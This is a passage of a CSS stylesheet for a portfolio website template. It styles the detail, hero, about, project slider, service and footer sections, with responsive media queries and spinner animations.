  height: 130%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 1920px) {
  .portfolio__detail-thumb {
    padding-left: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__detail-thumb {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    position: unset;
  }
  .portfolio__detail-thumb img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .portfolio__detail-thumb img {
    position: unset;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__detail-thumb {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    position: unset;
  }
  .portfolio__detail-thumb img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .portfolio__detail-thumb img {
    position: unset;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__detail-thumb {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
    position: unset;
  }
  .portfolio__detail-thumb img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .portfolio__detail-thumb img {
    position: unset;
  }
}
.portfolio__detail-title {
  max-width: 350px;
  font-weight: 500;
  font-size: 36px;
  line-height: 1.1;
  color: var(--black-2);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__detail-title {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__detail-title {
    max-width: 500px;
    padding-bottom: 30px;
  }
}
.portfolio__detail-text {
  padding-bottom: 60px;
}
.portfolio__detail-text p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-3);
  padding-bottom: 15px;
}
.portfolio__detail-text li {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
  padding-bottom: 5px;
}
.portfolio__detail-text .fonts {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 2fr 70px 3.5fr;
  grid-template-columns: 2fr 3.5fr;
  gap: 70px;
  padding-top: 60px;
  padding-bottom: 85px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__detail-text .fonts {
    -ms-grid-columns: 1fr 30px 2fr;
    grid-template-columns: 1fr 2fr;
    gap: 30px;
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__detail-text .fonts {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    gap: 30px;
    padding-top: 40px;
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__detail-text .fonts {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    gap: 30px;
    padding-top: 40px;
    padding-bottom: 0;
  }
}
.portfolio__detail-text .fonts img {
  width: auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__detail-text .fonts img {
    width: 100%;
  }
}
.portfolio__detail-text .fonts ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.portfolio__detail-text .fonts ul li {
  font-weight: 500;
  text-transform: capitalize;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 2fr;
  grid-template-columns: 1fr 2fr;
}
.portfolio__detail-text .fonts ul .regular {
  font-weight: 400;
  color: var(--gray-9);
}
.portfolio__detail-text .fonts ul .medium {
  color: var(--gray-10);
}
.portfolio__detail-text .fonts ul .semibold {
  color: var(--black-3);
}
.portfolio__detail .block-thumb {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 65vh;
  z-index: 9;
  margin-bottom: 20px;
}
.portfolio__detail .block-thumb img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 120%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__detail .block-thumb {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
  }
  .portfolio__detail .block-thumb img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .portfolio__detail .block-thumb img {
    position: unset;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__detail .block-thumb {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: auto;
  }
  .portfolio__detail .block-thumb img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .portfolio__detail .block-thumb img {
    position: unset;
  }
}
.portfolio__detail .block-gallery {
  overflow: hidden;
}
.portfolio__detail .block-gallery img {
  width: 50%;
  float: left;
  padding-bottom: 20px;
}
.portfolio__detail .block-gallery img:nth-child(odd) {
  padding-right: 10px;
}
.portfolio__detail .block-gallery img:nth-child(even) {
  padding-left: 10px;
}
.portfolio__detail .block-img-text {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 20px 1fr 20px 1.3fr;
  grid-template-columns: 1fr 1fr 1.3fr;
  grid-gap: 20px;
}
@media only screen and (max-width: 767px) {
  .portfolio__detail .block-img-text {
    -ms-grid-columns: 1fr 20px 1fr;
    grid-template-columns: repeat(2, 1fr);
  }
}
.portfolio__detail .block-img-text p {
  font-size: 18px;
  line-height: 1.4;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__detail .block-img-text p {
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__detail .block-img-text p {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__detail .block-img-text p {
    grid-column: 1/-1;
    padding-left: 0;
  }
}
.portfolio__detail .block-content {
  position: relative;
  z-index: 1;
}
.portfolio__detail-btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.portfolio__detail-btns a {
  margin: 0 -10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-v2.pt-150 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-v2.pt-150 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-v2.pt-150 {
    padding-top: 130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-v3 .pt-100 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-v3 .pt-100 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-v3 .pt-100 {
    padding-top: 120px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-v4 .pt-100 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-v4 .pt-100 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-v4 .pt-100 {
    padding-top: 130px;
  }
}
.portfolio-v4 .sec-title-2 {
  color: var(--white);
}
.portfolio-v4 .blog__text p {
  color: var(--gray-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-v5 .pt-100 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-v5 .pt-100 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-v5 .pt-100 {
    padding-top: 130px;
  }
}
.portfolio-v5 .pb-100 {
  padding-bottom: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio-v5 .pb-100 {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-v5 .pb-100 {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-v5 .pb-100 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-v5 .pb-100 {
    padding-bottom: 0;
  }
}
.portfolio-v5.portfolio__project {
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-v5.portfolio__project .line {
    padding-top: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-v5.portfolio__project .line {
    padding-top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-v5.portfolio__project .line {
    padding-top: 60px;
  }
}
.portfolio-v5.portfolio__project .pp-slider-wrapper,
.portfolio-v5.portfolio__project .pp-slide-thumb,
.portfolio-v5.portfolio__project .pp-next,
.portfolio-v5.portfolio__project .pp-prev {
  opacity: 1;
}

.swiper-slide-active .portfolio__title-3 {
  -webkit-animation: wcfadeUp 1s 0.7s forwards;
          animation: wcfadeUp 1s 0.7s forwards;
}

.bg_image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
}
.bg_image::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 2;
  content: "";
}
.bg_image img {
  width: 120%;
}

.row_bottom {
  margin-top: 80vh;
}
@media only screen and (max-width: 767px) {
  .row_bottom {
    margin-top: 30px;
  }
}

/*----------------------------------------*/
/*  23. PORTFOLIO 2 CSS START
/*----------------------------------------*/
:root {
  --pink-6: #EEE5DC;
  --purple: #D9DBEB;
  --purple-2: #CCCEDE;
  --green: #81C3A3;
  --green-2: #DCE4E0;
}

@keyframes wcSpinner {
  from {
    -webkit-transform: rotate(0turn);
    transform: rotate(0turn);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.portfolio__hero {
  position: relative;
  padding-bottom: 60px;
}
@media only screen and (max-width: 767px) {
  .portfolio__hero {
    padding-bottom: 40px;
  }
}
.portfolio__hero .title {
  font-weight: 600;
  font-size: 230px;
  line-height: 0.9;
  text-align: center;
  text-transform: uppercase;
  color: var(--black-2);
  opacity: 0;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .portfolio__hero .title {
    font-size: 180px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__hero .title {
    font-size: 160px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__hero .title {
    font-size: 140px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__hero .title {
    font-size: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__hero .title {
    font-size: 52px;
  }
}
.portfolio__hero .title.shape-circle {
  position: relative;
  opacity: 0;
}
.portfolio__hero .title.shape-circle::after {
  position: absolute;
  content: "";
  width: 62px;
  height: 62px;
  right: -50px;
  top: 75px;
  background-image: url(../imgs/shape/13.png);
  background-repeat: no-repeat;
  background-position: right;
  -webkit-animation: wcSpinner 3s infinite linear;
          animation: wcSpinner 3s infinite linear;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__hero .title.shape-circle::after {
    top: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__hero .title.shape-circle::after {
    right: -10px;
    top: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__hero .title.shape-circle::after {
    top: 12px;
    right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__hero .title.shape-circle::after {
    top: -60px;
    right: 0;
  }
}
.portfolio__hero .title.text-stroke {
  -webkit-text-stroke: 1px var(--black-2);
  color: transparent;
  margin: 0 -140px;
  opacity: 0;
}
.portfolio__hero .pp-thumb {
  max-width: 100%;
  position: absolute;
  bottom: 0;
  left: 14%;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__hero .pp-thumb {
    max-width: 780px;
    left: 17%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__hero .pp-thumb {
    max-width: 600px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__hero .pp-thumb {
    max-width: 500px;
    left: 10%;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__hero .pp-thumb {
    left: 0;
  }
}
.portfolio__hero .btn-wrapper {
  text-align: center;
  position: relative;
  z-index: 9;
  margin-top: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__hero .btn-wrapper {
    margin-top: 200px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__hero .btn-wrapper {
    margin-top: 120px;
  }
}
.portfolio__hero-area {
  overflow: hidden;
  position: relative;
  padding-top: 200px;
  background-color: var(--pink-6);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__hero-area {
    padding-top: 160px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__hero-area {
    padding-top: 160px;
  }
}
.portfolio__hero-area::after {
  position: absolute;
  content: "";
  width: 100px;
  height: 100px;
  left: 80px;
  bottom: 50px;
  background-image: url(../imgs/shape/15.png);
  background-repeat: no-repeat;
  -webkit-animation: wcZoom 3s infinite linear;
          animation: wcZoom 3s infinite linear;
}
@media only screen and (max-width: 767px) {
  .portfolio__hero-area::after {
    left: 0;
    bottom: 45px;
  }
}
.portfolio__about {
  background-color: var(--purple);
  position: relative;
  overflow: hidden;
}
.portfolio__about::after {
  position: absolute;
  content: "ABOUT";
  width: 200px;
  height: 100%;
  right: 0px;
  top: -60px;
  font-weight: 700;
  font-size: 250px;
  line-height: 1;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.03);
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__about::after {
    font-size: 230px;
    top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__about::after {
    font-size: 200px;
  }
}
.portfolio__about-left {
  position: relative;
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .portfolio__about-left {
    padding-bottom: 30px;
  }
}
.portfolio__about-left img {
  position: absolute;
  right: 100px;
  bottom: 0;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__about-left img {
    right: 0;
    max-width: 180px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__about-left img {
    display: none;
  }
}
.portfolio__about .about-row {
  margin-top: 150px;
  border-top: 1px solid var(--purple-2);
  border-bottom: 1px solid var(--purple-2);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__about .about-row {
    margin-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__about .about-row {
    margin-top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__about .about-row {
    margin-top: 60px;
    border: none;
  }
}
.portfolio__about .sec-title {
  max-width: 715px;
  text-transform: uppercase;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__about .sec-title {
    padding-bottom: 40px;
  }
}
.portfolio__about .sec-title span {
  display: block;
  padding-left: 120px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__about .sec-title span {
    padding-left: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__about .sec-title span {
    padding-left: 0;
  }
}
.portfolio__about .sec-title span::before {
  position: absolute;
  content: "";
  width: 90px;
  height: 1px;
  left: 0;
  top: 30px;
  background-color: var(--black-2);
}
@media only screen and (max-width: 767px) {
  .portfolio__about .sec-title span::before {
    width: 0;
  }
}
.portfolio__about .sec-text p {
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);
  padding-bottom: 70px;
  opacity: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__about .sec-text p {
    padding-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__about .sec-text p {
    padding-bottom: 50px;
  }
}
.portfolio__about .brand-title {
  font-weight: 500;
  font-size: 24px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black-2);
  max-width: 220px;
  opacity: 0;
}
@media only screen and (max-width: 767px) {
  .portfolio__about .brand-title {
    max-width: 400px;
  }
}
.portfolio__about .brand-title-wrap {
  padding: 40px 0;
  border-right: 1px solid var(--purple-2);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__about .brand-title-wrap {
    padding: 25px 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__about .brand-title-wrap {
    border: none;
  }
}
.portfolio__about .brand-logo img {
  opacity: 0;
}
.portfolio__about .brand-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__about .brand-list {
    padding-left: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__about .brand-list {
    padding-left: 0px;
    gap: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__about .brand-list {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding-left: 0;
    gap: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__about .brand-logo img {
    max-width: 80px;
  }
}
.portfolio__project {
  padding: 60px 0;
  position: relative;
  overflow: hidden;
  background-color: var(--white);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__project {
    padding-top: 120px;
  }
}
.portfolio__project::after {
  position: absolute;
  content: "work";
  width: 200px;
  height: 100%;
  right: 0px;
  top: -100px;
  font-weight: 700;
  font-size: 250px;
  line-height: 1;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.03);
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__project::after {
    top: -60px;
    font-size: 230px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__project::after {
    font-size: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__project::after {
    font-size: 180px;
    top: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__project::after {
    font-size: 180px;
  }
}
.portfolio__project .pp-title {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black);
  opacity: 0;
}
.portfolio__project .pp-slider-wrapper {
  padding-left: 200px;
  padding-right: 100px;
  position: relative;
  opacity: 0;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__project .pp-slider-wrapper {
    padding-left: 160px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__project .pp-slider-wrapper {
    padding-left: 160px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__project .pp-slider-wrapper {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__project .pp-slider-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
.portfolio__project .pp-slide {
  overflow: hidden;
  padding: 80px 0 80px 80px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__project .pp-slide {
    padding: 80px 0 80px 120px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__project .pp-slide {
    padding: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__project .pp-slide {
    padding: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__project .pp-slide {
    padding: 60px;
  }
}
.portfolio__project .pp-slide-img {
  background-color: var(--green);
  max-width: 470px;
  max-height: 650px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__project .pp-slide-img {
    max-width: 330px;
    max-height: 450px;
  }
}
.portfolio__project .pp-slide-img img {
  -webkit-transform: rotate(-15deg);
          transform: rotate(-15deg);
  max-width: 100%;
}
.portfolio__project .swipper-btn {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black-2);
  position: relative;
}
.portfolio__project .pp-prev {
  position: absolute;
  top: calc(50% - 12px);
  right: 0;
  z-index: 9;
  opacity: 0;
}
@media only screen and (max-width: 767px) {
  .portfolio__project .pp-prev {
    top: 95%;
  }
}
.portfolio__project .pp-prev::after {
  position: absolute;
  content: "";
  width: 50px;
  height: 1px;
  top: 13px;
  left: -55px;
  background-color: var(--black-2);
}
.portfolio__project .pp-next {
  position: absolute;
  top: calc(50% - 12px);
  left: 60px;
  z-index: 9;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__project .pp-next {
    left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__project .pp-next {
    top: 95%;
    left: 0;
  }
}
.portfolio__project .pp-next::after {
  position: absolute;
  content: "";
  width: 50px;
  height: 1px;
  top: 13px;
  left: 45px;
  background-color: var(--black-2);
}
.portfolio__project .pp-slide-title {
  font-weight: 500;
  font-size: 36px;
  line-height: 1.3;
  text-align: right;
  text-transform: uppercase;
  color: var(--black-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__project .pp-slide-title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__project .pp-slide-title {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__project .pp-slide-title {
    font-size: 24px;
  }
}
.portfolio__project .pp-slide-thumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  max-width: 300px;
  margin-left: auto;
  opacity: 0;
}
.portfolio__project .pp-slide-thumb p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  text-align: right;
  text-transform: uppercase;
  color: var(--black-3);
  padding-top: 15px;
}
.portfolio__project-thumbs {
  height: 100%;
  margin-right: -150px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .portfolio__project-thumbs {
    margin-right: -50px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__project-thumbs {
    margin-right: -50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__project-thumbs {
    margin-right: -20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__project-thumbs {
    margin-right: -10px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__project-thumbs {
    margin-right: 0;
    margin-top: 30px;
  }
}
.portfolio__service {
  background-color: var(--green-2);
  background-image: url(../imgs/shape/17.png);
  background-repeat: no-repeat;
  background-position: bottom right;
}
.portfolio__service .sec-title {
  max-width: 350px;
  text-indent: 80px;
  text-transform: uppercase;
  opacity: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__service .sec-title {
    text-indent: 40px;
    max-width: 400px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__service .sec-title {
    text-indent: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__service .sec-title {
    text-indent: 20px;
  }
}
.portfolio__service .sec-text {
  background-image: url(../imgs/shape/14.png);
  background-repeat: no-repeat;
  background-position: 0 80px;
  opacity: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__service .sec-text {
    background-position: 0 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__service .sec-text {
    background-size: 100%;
    background-position: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__service .sec-text {
    background-position: 0 30px;
    background-size: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__service .sec-text {
    background-position: 0 30px;
    background-size: 100%;
  }
}
.portfolio__service .sec-text p {
  max-width: 320px;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-13);
  padding-top: 150px;
  opacity: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__service .sec-text p {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__service .sec-text p {
    padding-top: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__service .sec-text p {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__service .sec-text p {
    padding-top: 70px;
  }
}
.portfolio__service-list {
  padding-top: 62px;
}
.portfolio__service-item {
  padding: 40px;
  border: 1.3px solid var(--black-2);
  border-radius: 21px;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__service-item {
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__service-item {
    margin-bottom: 20px;
  }
}
.portfolio__service-item::after {
  position: absolute;
  content: "";
  width: 23px;
  height: 76px;
  right: -2px;
  top: calc(50% - 38px);
  background: var(--black-2);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 15px 0px 0px 15px;
}
.portfolio__service-item:hover .ps-title,
.portfolio__service-item:hover ul li {
  color: var(--white);
}
.portfolio__service-item:hover::after {
  width: calc(100% + 1px);
  height: calc(100% + 1px);
  right: -1px;
  top: 0;
  border-radius: 15px;
}
.portfolio__service-item .ps-title {
  font-weight: 500;
  font-size: 24px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black-2);
  padding-bottom: 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__service-item .ps-title {
    font-size: 20px;
    line-height: 1.3;
  }
}
.portfolio__service-item ul {
  padding-left: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__service-item ul {
    padding-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__service-item ul {
    padding-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__service-item ul {
    padding-left: 20px;
  }
}
.portfolio__service-item ul li {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-2);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.portfolio__service .ps-btn {
  text-align: center;
}
.portfolio__service .ps-btn a {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
  border: 1.3px solid var(--black-2);
  border-radius: 35px;
  display: inline-block;
  padding: 10px 40px;
  margin-top: 70px;
  opacity: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__service .ps-btn a {
    margin-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__service .ps-btn a {
    margin-top: 30px;
  }
}
.portfolio__service .ps-btn a strong {
  font-weight: 400;
  text-transform: capitalize;
}
.portfolio__footer {
  margin-top: 150px;
  border-top: 1px solid #E2E2E2;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__footer {
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__footer {
    margin-top: 60px;
  }
}
.portfolio__footer-area {
  background-color: #F7F7F7;
  background-image: url(../imgs/shape/18.png);
  background-repeat: no-repeat;
  background-position: top right;
  position: relative;
}
.portfolio__footer-area::after {
  position: absolute;
  content: "";
  width: 100px;
  height: 100px;
  left: 50px;
  bottom: 20px;
  background-image: url(../imgs/shape/15.png);
  background-repeat: no-repeat;
  -webkit-animation: wcZoom 3s infinite linear;
          animation: wcZoom 3s infinite linear;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__footer-area::after {
    bottom: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__footer-area::after {
    bottom: 120px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__footer-area::after {
    left: 10px;
    bottom: 100px;
  }
}
.portfolio__footer-area::before {
  position: absolute;
  content: "";
  width: 156px;
  height: 156px;
  left: calc(50% - 78px);
  bottom: 2px;
  background-image: url(../imgs/shape/19.png);
  background-repeat: no-repeat;
  background-position: right;
  -webkit-animation: wcSpinner 3s infinite linear;
          animation: wcSpinner 3s infinite linear;
}
@media only screen and (max-width: 767px) {
  .portfolio__footer-area::before {
    bottom: 50px;
  }
}
.portfolio__footer-area .pf-btm {
  padding: 20px 0;
}
.portfolio__footer-area .pf-title {
  font-weight: bold;
  font-size: 100px;
  line-height: 1;
  text-transform: uppercase;
  color: var(--black-2);
  padding-bottom: 70px;
  opacity: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__footer-area .pf-title {
    font-size: 72px;
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__footer-area .pf-title {
    font-size: 72px;
  }
}
